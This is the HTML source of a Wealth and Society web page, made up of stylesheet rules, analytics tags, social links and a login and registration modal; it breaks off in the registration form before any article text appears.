 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Wednesday, 14 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
